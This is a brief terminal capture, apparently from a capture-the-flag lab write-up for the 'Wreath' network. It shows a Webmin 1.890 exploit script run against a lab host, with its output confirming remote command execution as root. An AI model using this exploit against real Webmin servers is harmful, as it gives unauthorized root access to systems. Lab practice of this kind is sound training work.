 ~/Documents/Machines/Wreath ❯ python3 webmin-1.890_exploit.py thomaswreath.thm 10000 whoami
--------------------------------
STACK
--------------------------------
WebMin 1.890-expired-remote-root
<h1>Error - Perl execution failed</h1>
<p>Your password has expired, and a new one must be chosen.
root
</p>
curl: (56) GnuTLS recv error (-110): The TLS connection was non-properly terminated.